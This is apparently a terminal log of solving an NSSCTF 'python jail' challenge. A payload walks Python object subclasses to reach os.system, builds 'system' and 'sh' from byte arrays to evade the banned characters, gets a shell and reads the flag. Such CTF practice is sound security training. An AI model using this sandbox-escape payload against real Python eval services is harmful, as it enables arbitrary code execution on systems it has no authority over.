 (flitar㉿kali)-[~]
$ nc node5.anna.nssctf.cn 21233
beginner jail level4.0.5
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals and `,",' Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[bytes([115,121,115,116,101,109]).decode()](bytes([115,104]).decode())
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ nl flag
     1  flag=NSSCTF{87acb7f5-14d7-4183-a1be-c27066473025}
$